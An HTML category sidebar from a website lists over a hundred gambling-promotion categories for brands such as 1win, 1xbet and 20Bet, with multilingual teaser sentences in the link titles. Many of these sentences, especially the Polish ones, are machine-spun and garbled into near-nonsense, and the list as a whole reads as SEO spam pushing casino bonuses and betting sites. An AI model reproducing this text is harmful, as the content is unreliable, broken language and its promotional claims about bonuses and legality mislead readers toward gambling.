	<li class="cat-item cat-item-3263"><a href="http://ihuopin.com/category/1win-qeydiyyat-423/" title="1win ilə oyunçular müxtəlif tədbirlərə, onlarla idmana, e-idmana və daha daha şeyə mərc edə bilərlər. -">1win Qeydiyyat 423</a> (3)
</li>
	<li class="cat-item cat-item-3072"><a href="http://ihuopin.com/category/1win-registratsiya-528/" title="Роспись зависит от значимости события и оставшегося времени нота его окончания. -">1win Registratsiya 528</a> (3)
</li>
	<li class="cat-item cat-item-3610"><a href="http://ihuopin.com/category/1win-site-230/" title="É notable lembrar la cual durante a verificação você só precisa fornecer informações pessoais. -">1win Site 230</a> (3)
</li>
	<li class="cat-item cat-item-3811"><a href="http://ihuopin.com/category/1win-site-303/" title="1WIN proporciona alguma ampla gama de apostas em esportes eletrônicos, abrangendo muitos games e competições. -">1win Site 303</a> (3)
</li>
	<li class="cat-item cat-item-137"><a href="http://ihuopin.com/category/1win-turkiye/" >1win Turkiye</a> (59)
</li>
	<li class="cat-item cat-item-3234"><a href="http://ihuopin.com/category/1win-turkiye-128/" title="Their distinguishing function will be a good attractive bonus program. -">1win Turkiye 128</a> (2)
</li>
	<li class="cat-item cat-item-811"><a href="http://ihuopin.com/category/1win-turkiye-181/" title="Visitez notre web site officiel 1win ou utilisez notre program mobile. -">1win Turkiye 181</a> (1)
</li>
	<li class="cat-item cat-item-140"><a href="http://ihuopin.com/category/1win-uzbekistan/" >1win uzbekistan</a> (21)
</li>
	<li class="cat-item cat-item-5737"><a href="http://ihuopin.com/category/1win-austria-comde-at-c1/" >1win-austria.comde-at c1</a> (31)
</li>
	<li class="cat-item cat-item-5738"><a href="http://ihuopin.com/category/1win-austria-comde-at-c2/" >1win-austria.comde-at c2</a> (5)
</li>
	<li class="cat-item cat-item-5248"><a href="http://ihuopin.com/category/1win-singapore-comen-sg-z2/" >1win-singapore.comen-sg z2</a> (17)
</li>
	<li class="cat-item cat-item-136"><a href="http://ihuopin.com/category/1winrussia/" >1winRussia</a> (97)
</li>
	<li class="cat-item cat-item-2050"><a href="http://ihuopin.com/category/1x-bet-382/" title="С телефона сайт открывается быстро и автоматически приспосабливается под размер экрана. -">1x Bet 382</a> (2)
</li>
	<li class="cat-item cat-item-5140"><a href="http://ihuopin.com/category/1x-bet-sbs/" >1x-bet.sbs</a> (17)
</li>
	<li class="cat-item cat-item-5021"><a href="http://ihuopin.com/category/1xbet/" >1xbet</a> (100)
</li>
	<li class="cat-item cat-item-150"><a href="http://ihuopin.com/category/1xbet-apk/" >1xbet apk</a> (7)
</li>
	<li class="cat-item cat-item-195"><a href="http://ihuopin.com/category/1xbet-arabic/" >1xbet arabic</a> (10)
</li>
	<li class="cat-item cat-item-296"><a href="http://ihuopin.com/category/1xbet-bangladesh/" >1xbet Bangladesh</a> (17)
</li>
	<li class="cat-item cat-item-249"><a href="http://ihuopin.com/category/1xbet-casino-az/" >1xbet Casino AZ</a> (81)
</li>
	<li class="cat-item cat-item-161"><a href="http://ihuopin.com/category/1xbet-casino-bd/" >1xbet casino BD</a> (41)
</li>
	<li class="cat-item cat-item-234"><a href="http://ihuopin.com/category/1xbet-casino-french/" >1xbet casino french</a> (14)
</li>
	<li class="cat-item cat-item-366"><a href="http://ihuopin.com/category/1xbet-games-202/" title="Down Load 1xBet application, 1xBet অ্যাপ ডাউনলোড করুন, 1xBet sign in 1xbet লগইন. -">1xbet Games 202</a> (7)
</li>
	<li class="cat-item cat-item-1908"><a href="http://ihuopin.com/category/1xbet-games-213/" title="Download 1xBet software, 1xBet অ্যাপ ডাউনলোড করুন, 1xBet sign in 1xbet লগইন. -">1xbet Games 213</a> (3)
</li>
	<li class="cat-item cat-item-2043"><a href="http://ihuopin.com/category/1xbet-games-819/" title="Bettors could simply verify the supply right after placing a bet. -">1xbet Games 819</a> (1)
</li>
	<li class="cat-item cat-item-226"><a href="http://ihuopin.com/category/1xbet-india/" >1xbet india</a> (11)
</li>
	<li class="cat-item cat-item-153"><a href="http://ihuopin.com/category/1xbet-korea/" >1xbet Korea</a> (44)
</li>
	<li class="cat-item cat-item-160"><a href="http://ihuopin.com/category/1xbet-kr/" >1xbet KR</a> (22)
</li>
	<li class="cat-item cat-item-186"><a href="http://ihuopin.com/category/1xbet-malaysia/" >1xbet malaysia</a> (19)
</li>
	<li class="cat-item cat-item-211"><a href="http://ihuopin.com/category/1xbet-morocco/" >1xbet Morocco</a> (21)
</li>
	<li class="cat-item cat-item-2359"><a href="http://ihuopin.com/category/1xbet-online-36/" title="Благодаря обширному игровому ассортименту, регулярным акциям и гибким условиям для пополнения счета, платформа привлекает множество игроков. -">1xbet Online 36</a> (3)
</li>
	<li class="cat-item cat-item-841"><a href="http://ihuopin.com/category/1xbet-online-889/" title="Эти игры идеально подходят для тех, кто предпочитает ретро-стиль и ностальгический опыт. -">1xbet Online 889</a> (1)
</li>
	<li class="cat-item cat-item-167"><a href="http://ihuopin.com/category/1xbet-pt/" >1xbet pt</a> (15)
</li>
	<li class="cat-item cat-item-294"><a href="http://ihuopin.com/category/1xbet-ru/" >1xbet RU</a> (8)
</li>
	<li class="cat-item cat-item-123"><a href="http://ihuopin.com/category/1xbet-russia/" >1xbet russia</a> (10)
</li>
	<li class="cat-item cat-item-152"><a href="http://ihuopin.com/category/1xbet-russian/" >1xbet Russian</a> (55)
</li>
	<li class="cat-item cat-item-210"><a href="http://ihuopin.com/category/1xbet-russian1/" >1xbet russian1</a> (91)
</li>
	<li class="cat-item cat-item-2054"><a href="http://ihuopin.com/category/1xbet-free-com/" >1xbet-free.com</a> (2)
</li>
	<li class="cat-item cat-item-2086"><a href="http://ihuopin.com/category/1xbet-malaysia-com/" >1xbet-malaysia.com</a> (2)
</li>
	<li class="cat-item cat-item-5735"><a href="http://ihuopin.com/category/1xbet1/" >1xbet1</a> (5)
</li>
	<li class="cat-item cat-item-5667"><a href="http://ihuopin.com/category/1xbet2/" >1xbet2</a> (9)
</li>
	<li class="cat-item cat-item-5671"><a href="http://ihuopin.com/category/1xbet3/" >1xbet3</a> (9)
</li>
	<li class="cat-item cat-item-5690"><a href="http://ihuopin.com/category/1xbet4/" >1xbet4</a> (9)
</li>
	<li class="cat-item cat-item-5452"><a href="http://ihuopin.com/category/1xbet7/" >1xbet7</a> (8)
</li>
	<li class="cat-item cat-item-2089"><a href="http://ihuopin.com/category/1xbet88vn-com/" >1xbet88vn.com</a> (2)
</li>
	<li class="cat-item cat-item-5141"><a href="http://ihuopin.com/category/1xbetbk-quest/" >1xbetbk.quest</a> (18)
</li>
	<li class="cat-item cat-item-5127"><a href="http://ihuopin.com/category/1xbetbk-wiki/" >1xbetbk.wiki</a> (17)
</li>
	<li class="cat-item cat-item-2085"><a href="http://ihuopin.com/category/1xbetmalaysia-com/" >1xbetmalaysia.com</a> (1)
</li>
	<li class="cat-item cat-item-2099"><a href="http://ihuopin.com/category/1xbetmy-com/" >1xbetmy.com</a> (5)
</li>
	<li class="cat-item cat-item-2188"><a href="http://ihuopin.com/category/1xcinta-org/" >1xcinta.org</a> (4)
</li>
	<li class="cat-item cat-item-1543"><a href="http://ihuopin.com/category/1xlogin-com/" >1xlogin.com</a> (1)
</li>
	<li class="cat-item cat-item-1721"><a href="http://ihuopin.com/category/1xluckystarcasino-com/" >1xluckystarcasino.com</a> (4)
</li>
	<li class="cat-item cat-item-5720"><a href="http://ihuopin.com/category/1xslots/" >1xSlots</a> (12)
</li>
	<li class="cat-item cat-item-5624"><a href="http://ihuopin.com/category/1xslots-casino-online/" >1xSlots Casino Online</a> (14)
</li>
	<li class="cat-item cat-item-305"><a href="http://ihuopin.com/category/2/" >2</a> (19)
</li>
	<li class="cat-item cat-item-1521"><a href="http://ihuopin.com/category/20-bet-106/" title="W 20Bet wyszukuje się również nadzwyczaj rozbudowany system VIP dla konsol kasynowych. -">20 Bet 106</a> (3)
</li>
	<li class="cat-item cat-item-2579"><a href="http://ihuopin.com/category/20-bet-185/" title="W kasynie istnieje możliwość używania spośród BLIK oraz Przelewy24. -">20 Bet 185</a> (3)
</li>
	<li class="cat-item cat-item-482"><a href="http://ihuopin.com/category/20-bet-224/" title="W przypadku 20Bet rozwinięto zastosowanie kodów także na standardowe bonusy depozytowe. -">20 Bet 224</a> (1)
</li>
	<li class="cat-item cat-item-2837"><a href="http://ihuopin.com/category/20-bet-287/" title="Oprócz Tego, w osobnej zakładce wyświetlane są najgorętsze mecze, które odbywają się w czasie rzeczywistym. -">20 Bet 287</a> (3)
</li>
	<li class="cat-item cat-item-4257"><a href="http://ihuopin.com/category/20-bet-316/" title="Różne sloty, o których powinno się wspomnieć jest to Viking Wilds, Fire Lightning i Dead or Alive. -">20 Bet 316</a> (3)
</li>
	<li class="cat-item cat-item-3671"><a href="http://ihuopin.com/category/20-bet-353/" title="Wszelcy nowi zawodnicy mogą otrzymać trochę gratisowych pieniędzy w ramach bonusu powitalnego. -">20 Bet 353</a> (3)
</li>
	<li class="cat-item cat-item-1677"><a href="http://ihuopin.com/category/20-bet-403/" title="Zapoznaj się spośród „Regulaminem” i postępuj zgodnie spośród opisanymi w zanim wytycznymi. -">20 Bet 403</a> (6)
</li>
	<li class="cat-item cat-item-1937"><a href="http://ihuopin.com/category/20-bet-420/" title="Mobilne kasyno przynosi Ci wolność postępowania w opcjonalnym miejscu i momencie. -">20 Bet 420</a> (3)
</li>
	<li class="cat-item cat-item-2115"><a href="http://ihuopin.com/category/20-bet-441/" title="Główna wpłata jest nagradzana bonusem w wysokości 100% do pięć stów PLN. -">20 Bet 441</a> (3)
</li>
	<li class="cat-item cat-item-2745"><a href="http://ihuopin.com/category/20-bet-51/" title="Należy przewidzieć rezultat dziesięciu wydarzeń, żeby odebrać chociażby 4500 zł! -">20 Bet 51</a> (3)
</li>
	<li class="cat-item cat-item-732"><a href="http://ihuopin.com/category/20-bet-579/" title="Dzięki doskonałej optymalizacji fan może cieszyć swoje oko piękną oprawą graficzną. -">20 Bet 579</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="http://ihuopin.com/category/20-bet-58/" title="Są owo między pozostałymi piłka nożna, hokej, siatkówka, baseball, tenis i dużo odmiennych. -">20 Bet 58</a> (1)
</li>
	<li class="cat-item cat-item-1089"><a href="http://ihuopin.com/category/20-bet-605/" title="Umożliwia obstawiać zakłady sportowe i grać w kasynie i jest to w opcjonalnym rejonie oraz okresie. -">20 Bet 605</a> (1)
</li>
	<li class="cat-item cat-item-1352"><a href="http://ihuopin.com/category/20-bet-616/" title="Dzięki ofercie ponad 2000 różnorodnych tytułów w żadnym wypadku się tutaj odrzucić nudziłem. -">20 Bet 616</a> (1)
</li>
	<li class="cat-item cat-item-700"><a href="http://ihuopin.com/category/20-bet-651/" title="Na Rzecz zwycięzców przewidziane są lukratywne rekompensaty, aż do 6000 ZŁ. -">20 Bet 651</a> (1)
</li>
	<li class="cat-item cat-item-2637"><a href="http://ihuopin.com/category/20-bet-742/" title="By uzyskać szybką odpowiedź, kliknij zieloną ikonę czatu w prawym dolnym rogu witryny. -">20 Bet 742</a> (2)
</li>
	<li class="cat-item cat-item-4099"><a href="http://ihuopin.com/category/20-bet-843/" title="20Bet wydaje się być licencjonowane poprzez Curacao Gaming Authority i należy do odwiedzenia TechSolutions Group NV. -">20 Bet 843</a> (3)
</li>
	<li class="cat-item cat-item-3292"><a href="http://ihuopin.com/category/20-bet-casino-173/" title="Let&#039;s Lucky jest to dynamiczne kasyno, które oferuje szeroką gamę gier, od czasu slotów na kasyno na żywo. -">20 Bet Casino 173</a> (3)
</li>
	<li class="cat-item cat-item-870"><a href="http://ihuopin.com/category/20-bet-casino-179/" title="Każdego dnia 20Bet oferuje ponad setka wydarzeń na żywo, na które możesz obstawiać. -">20 Bet Casino 179</a> (1)
</li>
	<li class="cat-item cat-item-412"><a href="http://ihuopin.com/category/20-bet-casino-253/" title="W wypadku jakichkolwiek bądź wątpliwości fani mogą skorzystać wraz z funkcji czatu. -">20 Bet Casino 253</a> (1)
</li>
	<li class="cat-item cat-item-897"><a href="http://ihuopin.com/category/20-bet-casino-479/" title="Określa to, że będziesz mieć bezpośredni i pełny dostęp do odwiedzenia konsol, zakładów na żywo, statystyk i transmisji. -">20 Bet Casino 479</a> (1)
</li>
	<li class="cat-item cat-item-414"><a href="http://ihuopin.com/category/20-bet-casino-485/" title="Jako zapaleni typerzy, twórcy tego bukmachera bardzo dobrze wiedzą, czego potrzebują zawodnicy na całym świecie. -">20 Bet Casino 485</a> (1)
</li>
	<li class="cat-item cat-item-317"><a href="http://ihuopin.com/category/20-bet-casino-53/" title="Zawodnicy kasyna w każdego tygodnia mogą otrzymać nie zaakceptować wyłącznie pieniądze, jednak też bezpłatne spiny. -">20 Bet Casino 53</a> (1)
</li>
	<li class="cat-item cat-item-2481"><a href="http://ihuopin.com/category/20-bet-casino-697/" title="W sekcji „Gry stołowe” wyszukasz dużo odmiany blackjacka, scrable, ruletki i bakarata. -">20 Bet Casino 697</a> (2)
</li>
	<li class="cat-item cat-item-461"><a href="http://ihuopin.com/category/201/" title="A odaie proporciona moedas promocionais pra ativar recursos como caixas misteriosas e desafios. -">201</a> (1)
</li>
	<li class="cat-item cat-item-3692"><a href="http://ihuopin.com/category/208/" title="Sim, a BETesporte é confiável, sendo utilizada possuindo segurança durante milhares de apostadores brasileiros. -">208</a> (3)
</li>
	<li class="cat-item cat-item-3519"><a href="http://ihuopin.com/category/20bet-app-210/" title="Bonusy bez depozytu mają określony wyraz ważności, na którym wygasają. -">20bet App 210</a> (3)
</li>
	<li class="cat-item cat-item-4654"><a href="http://ihuopin.com/category/20bet-app-443/" title="Oznacza owo, że witryna ten działa legalnie w mnóstwo państwach Europy i świata. -">20bet App 443</a> (3)
</li>
	<li class="cat-item cat-item-4873"><a href="http://ihuopin.com/category/20bet-app-491/" title="W obrębie owego aplikacji można uzyskać na przykład premia z brakiem depozytu, darmowe spiny i zakłady. -">20bet App 491</a> (3)
</li>
	<li class="cat-item cat-item-3760"><a href="http://ihuopin.com/category/20bet-app-559/" title="Twórcy platformy zadbali o najważniejsze funkcje kasyn przez internet i dzięki temu, portal działa płynnie i bezproblemowo. -">20bet App 559</a> (3)
</li>
	<li class="cat-item cat-item-3695"><a href="http://ihuopin.com/category/20bet-app-818/" title="Portal 20Bet aktualnie funkcjonuje jako pełnoprawny bukmacher sportowy i kasyno internetowe. -">20bet App 818</a> (3)
</li>
	<li class="cat-item cat-item-813"><a href="http://ihuopin.com/category/20bet-bonus-202/" title="Dla użytkowników kryptowalut przygotowane zostały wyjątkowe metody płatności. -">20bet Bonus 202</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="http://ihuopin.com/category/20bet-bonus-297/" title="Jeżeli interesuje Cię niski przechowanie, jest to zdecydowanie powinieneś spróbować właśnie tych opcji. -">20bet Bonus 297</a> (3)
</li>
	<li class="cat-item cat-item-1088"><a href="http://ihuopin.com/category/20bet-bonus-518/" title="Im więcej się gra, tym wyższe prawdopodobieństwo trafienia rzadszych wyników. -">20bet Bonus 518</a> (1)
</li>
	<li class="cat-item cat-item-1618"><a href="http://ihuopin.com/category/20bet-bonus-787/" title="By skorzystać spośród tejże hojnej oferty, powinieneś wpłacić 20$ lub więcej w ciągu pięć dzionki. -">20bet Bonus 787</a> (3)
</li>
	<li class="cat-item cat-item-876"><a href="http://ihuopin.com/category/20bet-bonus-803/" title="Wszystkie wypłaty oraz wpłaty mogą wykonywane być takimi samymi procedurami. -">20bet Bonus 803</a> (1)
</li>
	<li class="cat-item cat-item-3043"><a href="http://ihuopin.com/category/20bet-bonus-830/" title="Dzięki obu promocjom możemy zgarnąć rzeczywiste pieniądze, jak wydaje się niezwykle ciekawą opcją. -">20bet Bonus 830</a> (1)
</li>
	<li class="cat-item cat-item-1310"><a href="http://ihuopin.com/category/20bet-bonus-856/" title="Dzięki nim możemy je obstawiać w czasie ich odbywania się, wraz z bezustannie aktualizowanymi kursami. -">20bet Bonus 856</a> (3)
</li>
	<li class="cat-item cat-item-2740"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-141/" title="To kasyno podaje sporo systemów płatności, co wydaje się dużą wygodą dla gracza. -">20bet Bonus Bez Depozytu 141</a> (3)
</li>
	<li class="cat-item cat-item-4441"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-880/" title="W tym wypadku fani rywalizują między sobą o końcową pozycję w tabeli. -">20bet Bonus Bez Depozytu 880</a> (3)
</li>
	<li class="cat-item cat-item-2786"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-937/" title="Pamiętaj, że tuż przy kuponie za freebet odrzucić możesz skorzystać spośród opcji cash-out. -">20bet Bonus Bez Depozytu 937</a> (3)
</li>
	<li class="cat-item cat-item-4967"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-959/" title="Dzięki transmisjom na żywo, gracze mogą rywalizować spośród fachowymi krupierami, jak dodaje emocji każdej partii. -">20bet Bonus Bez Depozytu 959</a> (3)
</li>
	<li class="cat-item cat-item-4240"><a href="http://ihuopin.com/category/20bet-bonus-code-547/" title="W naszej zestawień dowiesz się więcej o tym, jak możesz zdobyć więcej pieniędzy na zakłady. -">20bet Bonus Code 547</a> (1)
</li>
	<li class="cat-item cat-item-3515"><a href="http://ihuopin.com/category/20bet-bonus-code-679/" title="Przejdź na stronę kasyna, znajdź specjalny kod QR i zeskanuj go. -">20bet Bonus Code 679</a> (3)
</li>
	<li class="cat-item cat-item-4260"><a href="http://ihuopin.com/category/20bet-bonus-code-968/" title="Jest To niezwykle dobre rozwiązanie, ponieważ bukmacher i kasyno charakteryzują się całkowicie pozostałymi warunkami obracania pieniędzy. -">20bet Bonus Code 968</a> (3)
</li>
	<li class="cat-item cat-item-1835"><a href="http://ihuopin.com/category/20bet-casino-207/" title="Pamiętaj, by systematycznie odwiedzać tę stronę, ponieważ lista sportów w żadnym wypadku odrzucić przestaje się powiększać. -">20bet Casino 207</a> (3)
</li>
	<li class="cat-item cat-item-3426"><a href="http://ihuopin.com/category/20bet-casino-375/" title="Nаtоmiаst strоnа hаzаrdоwа mоżе być niеuczciwа i niеbеzpiеcznа. -">20bet Casino 375</a> (3)
</li>
	<li class="cat-item cat-item-4301"><a href="http://ihuopin.com/category/20bet-casino-451/" title="Dzięki transmisjom na żywo, fani mogą rywalizować z fachowymi krupierami, jak dodaje emocji każdej partii. -">20bet Casino 451</a> (3)
</li>
	<li class="cat-item cat-item-3850"><a href="http://ihuopin.com/category/20bet-casino-510/" title="Od samego początku wywołała doskonałe poruszenie wśród kasynowej i bukmacherskiej społeczności. -">20bet Casino 510</a> (2)
</li>
	<li class="cat-item cat-item-1936"><a href="http://ihuopin.com/category/20bet-casino-762/" title="Wszelkie wiadomości na naszej stronie internetowej zostały starannie zbadane. -">20bet Casino 762</a> (3)
</li>
	<li class="cat-item cat-item-3712"><a href="http://ihuopin.com/category/20bet-casino-770/" title="Pozwala obstawiać zakłady sportowe i grać w kasynie i jest to w dowolnym rejonie oraz okresie. -">20bet Casino 770</a> (3)
</li>
	<li class="cat-item cat-item-4094"><a href="http://ihuopin.com/category/20bet-casino-785/" title="Opinie o bukmacherze świadczą o naszym, że podaż bonusów wydaje się naprawdę godna baczności. -">20bet Casino 785</a> (3)
</li>
	<li class="cat-item cat-item-2477"><a href="http://ihuopin.com/category/20bet-casino-87/" title="20Bet wydaje się licencjonowane za pośrednictwem Curacao Gaming Authority i należy do odwiedzenia TechSolutions Group NV. -">20bet Casino 87</a> (3)
</li>
	<li class="cat-item cat-item-4151"><a href="http://ihuopin.com/category/20bet-casino-953/" title="Powyższe bonusy można odebrać wówczas według zapisu konta i wpłacie przeciętnej 80 ZŁ. -">20bet Casino 953</a> (3)
</li>
	<li class="cat-item cat-item-1528"><a href="http://ihuopin.com/category/20bet-casino-logowanie-118/" title="Użytkownik portalu 20Bet może korzystać z dwóch programów VIP. -">20bet Casino Logowanie 118</a> (3)
</li>
	<li class="cat-item cat-item-891"><a href="http://ihuopin.com/category/20bet-casino-logowanie-320/" title="W wypadku 20Bet rozwinięto użycie kodów także na standardowe bonusy depozytowe. -">20bet Casino Logowanie 320</a> (1)
</li>
	<li class="cat-item cat-item-2016"><a href="http://ihuopin.com/category/20bet-casino-logowanie-515/" title="Członkowie lokalu VIP 20Bet cieszą się także indywidualnym wsparciem kontrahenta, gwarantującym szybką i personalizowaną obsługę. -">20bet Casino Logowanie 515</a> (3)
</li>
	<li class="cat-item cat-item-2562"><a href="http://ihuopin.com/category/20bet-casino-logowanie-563/" title="Jednakże operator wraz z pewnością w przyszłości zdecyduje się na dodatnie takowej oferty. -">20bet Casino Logowanie 563</a> (3)
</li>
	<li class="cat-item cat-item-3313"><a href="http://ihuopin.com/category/20bet-casino-logowanie-658/" title="Jest To wspaniałe połączenie zakładów sportowych i kasyna internetowego. -">20bet Casino Logowanie 658</a> (3)
</li>
	<li class="cat-item cat-item-1037"><a href="http://ihuopin.com/category/20bet-casino-logowanie-755/" title="20Bet Nasze Państwo pojawił się w branży hazardowej całkiem niedawno, aczkolwiek wprowadził niemało zamieszania. -">20bet Casino Logowanie 755</a> (1)
</li>
	<li class="cat-item cat-item-3819"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-160/" title="Pobierz apkę mobilną 20Bet i raduj się nielimitowanym dostępem do tytułów hazardowych. -">20bet Casino No Deposit Bonus 160</a> (3)
</li>
	<li class="cat-item cat-item-3395"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-265/" title="20Bet wyróżnia się spośród wojny doskonałą ofertą kasynową, która zawiera mnóstwo tytułów slotowych. -">20bet Casino No Deposit Bonus 265</a> (3)
</li>
	<li class="cat-item cat-item-2968"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-362/" title="Poza Tym w stopce strony www widnieje artykuł dotyczący odpowiedzialnej rozrywki. -">20bet Casino No Deposit Bonus 362</a> (3)
</li>
	<li class="cat-item cat-item-4946"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-452/" title="Każdego poranka 20Bet proponuje ponad stu wydarzeń na żywo, na które możesz obstawiać. -">20bet Casino No Deposit Bonus 452</a> (3)
</li>
	<li class="cat-item cat-item-2750"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-469/" title="Powyższe bonusy można odebrać przed chwilą według rejestrowania się konta bankowego i wpłacie przeciętnej 80 ZŁ. -">20bet Casino No Deposit Bonus 469</a> (3)
</li>
	<li class="cat-item cat-item-2906"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-496/" title="Bonusy i promocje przyczyniają się do odwiedzenia szlachetnej weryfikacje tego obszaru. -">20bet Casino No Deposit Bonus 496</a> (3)
</li>
	<li class="cat-item cat-item-3074"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-709/" title="Sprawdź śmiało na stronie www głównej, czy Swoje ulubione sporty są tam uwzględnione. -">20bet Casino No Deposit Bonus 709</a> (1)
</li>
	<li class="cat-item cat-item-4768"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-714/" title="Głównym powodem tegoż wydaje się być niesamowita ilość dyscyplin muzycznych dostępnych na witrynie. -">20bet Casino No Deposit Bonus 714</a> (2)
</li>
	<li class="cat-item cat-item-5026"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-772/" title="Dzięki transmisjom na żywo, fani mogą rywalizować wraz z prawdziwymi krupierami, co dodaje emocji każdej partii. -">20bet Casino No Deposit Bonus 772</a> (3)
</li>
	<li class="cat-item cat-item-3835"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-792/" title="Konsumenci mogą znaleźć adres do sekcji kasyna, klikając Kasyno u góry strony głównej. -">20bet Casino No Deposit Bonus 792</a> (3)
</li>
	<li class="cat-item cat-item-4288"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-992/" title="Należy tylko wpisać adres witryny w przeglądarce swojego komórkowy spośród Androidem i iOS. -">20bet Casino No Deposit Bonus 992</a> (3)
</li>
	<li class="cat-item cat-item-4557"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-163/" title="Na Nieszczęście brak w tym miejscu uwielbianego poprzez kasynową społeczność bonusu bez depozytu. -">20bet Casino No Deposit Bonus Code 163</a> (3)
</li>
	<li class="cat-item cat-item-3380"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-577/" title="Najczęściej trzeba postawić zakłady na prawdziwe pieniądze bądź grać na slotach, kilkukrotnie obracając otrzymanym bonusem. -">20bet Casino No Deposit Bonus Code 577</a> (2)
</li>
	<li class="cat-item cat-item-4536"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-964/" title="Strona przestrzega wytycznych dotyczących odpowiedzialnego hazardu i zachęca graczy do odpowiedzialnej zabawy. -">20bet Casino No Deposit Bonus Code 964</a> (3)
</li>
	<li class="cat-item cat-item-4928"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-965/" title="Nareszcie, kasyno 20Bet dysponuje również środki promujące odpowiedzialną grę. -">20bet Casino No Deposit Bonus Code 965</a> (3)
</li>
	<li class="cat-item cat-item-3350"><a href="http://ihuopin.com/category/20bet-kasyno-184/" title="Z Brakiem względu na jest to, gdzie mieszkasz, w 20Bet wyszukasz własne ulubione dyscypliny sportowe. -">20bet Kasyno 184</a> (1)
</li>
	<li class="cat-item cat-item-4403"><a href="http://ihuopin.com/category/20bet-kasyno-239/" title="Na obstawiających czekają zarówno zdarzenia na żywo, w jaki sposób i rodzaje przedmeczowe. -">20bet Kasyno 239</a> (3)
</li>
	<li class="cat-item cat-item-743"><a href="http://ihuopin.com/category/20bet-kasyno-265/" title="W ten sposób podczas przewijania strony www nigdy nie poczujesz się przytłoczony. -">20bet Kasyno 265</a> (1)
</li>
	<li class="cat-item cat-item-3070"><a href="http://ihuopin.com/category/20bet-kasyno-330/" title="Zawodnicy mogą uczestniczyć w prawdziwych rozrywkach wraz z krupierami, ciesząc się autentyczną atmosferą kasyna. -">20bet Kasyno 330</a> (3)
</li>
	<li class="cat-item cat-item-2824"><a href="http://ihuopin.com/category/20bet-kasyno-367/" title="Zgadnij wyniki dziewięć meczów, aby otrzymać 100$ i postawić darmowy zakład na dowolną dyscyplinę. -">20bet Kasyno 367</a> (1)
</li>
	<li class="cat-item cat-item-1367"><a href="http://ihuopin.com/category/20bet-kasyno-383/" title="Jeśli polski bon będzie zawierał 20 zdarzeń, swoim warsztaty pozostanie powiększony aż o 100%. -">20bet Kasyno 383</a> (3)
</li>
	<li class="cat-item cat-item-4663"><a href="http://ihuopin.com/category/20bet-kasyno-50/" title="Dzięki transmisjom na żywo, fani mogą rywalizować z istotnymi krupierami, jak daje emocji każdej partii. -">20bet Kasyno 50</a> (3)
</li>
	<li class="cat-item cat-item-1408"><a href="http://ihuopin.com/category/20bet-kasyno-731/" title="20Bet, w charakterze prawny bukmacher, zezwala na obstawianie dużej liczby wydarzeń muzycznych. -">20bet Kasyno 731</a> (1)
</li>
	<li class="cat-item cat-item-3336"><a href="http://ihuopin.com/category/20bet-kasyno-748/" title="Umożliwia to miłośnikom bukmacherki rozwinąć skrzydła i stawiać bony na ulubione dziedziny. -">20bet Kasyno 748</a> (3)
</li>
	<li class="cat-item cat-item-2777"><a href="http://ihuopin.com/category/20bet-kasyno-761/" title="Możliwy wydaje się być również kontakt w celach marketingowych i partnerskich. -">20bet Kasyno 761</a> (3)
</li>
	<li class="cat-item cat-item-378"><a href="http://ihuopin.com/category/20bet-kasyno-953/" title="Od danego początku wywołała dziwaczne poruszenie wśród kasynowej i bukmacherskiej społeczności. -">20bet Kasyno 953</a> (1)
</li>
	<li class="cat-item cat-item-2737"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-432/" title="Oprócz wyżej wyżej wymienionych promocji bukmacher oferuje kilkanaście cotygodniowych bonusów. -">20bet Kod Promocyjny 432</a> (3)
</li>
	<li class="cat-item cat-item-3007"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-575/" title="Bukmacher 20Bet używa na swojej stronie www własną platformę do odwiedzenia obsługiwania zakładów muzycznych Soft-labs. -">20bet Kod Promocyjny 575</a> (2)
</li>
	<li class="cat-item cat-item-3764"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-602/" title="Każdy lubi rywalizację – zwłaszcza jeśli co więcej zajmuje się sportem. -">20bet Kod Promocyjny 602</a> (3)
</li>
	<li class="cat-item cat-item-4147"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-646/" title="Użytkownicy łatwo znajdą każde najważniejsze sekcje dzięki przejrzystemu układowi i dobrze zorganizowanemu menu. -">20bet Kod Promocyjny 646</a> (3)
</li>
	<li class="cat-item cat-item-3335"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-745/" title="Obstawianie zakładów eSportowych jest to przypuszczalnie najfajniejsza sprawa, jaką można zrobić w GG Bet. -">20bet Kod Promocyjny 745</a> (3)
</li>
	<li class="cat-item cat-item-3675"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-174/" title="Dzięki transmisjom na żywo, zawodnicy mogą rywalizować z istotnymi krupierami, co daje emocji każdej partii. -">20bet Kod Promocyjny Bez Depozytu 174</a> (3)
</li>
	<li class="cat-item cat-item-3718"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-377/" title="Istnieją również wymogi ruchu bonusowych środków zarówno w sekcji kasyna, jak i zakładów sportowych. -">20bet Kod Promocyjny Bez Depozytu 377</a> (3)
</li>
	<li class="cat-item cat-item-3319"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-378/" title="20Bet proponuje duże bonusy powitalne od depozytu a także niezwykle dobre warsztaty na zakłady sportowe. -">20bet Kod Promocyjny Bez Depozytu 378</a> (1)
</li>
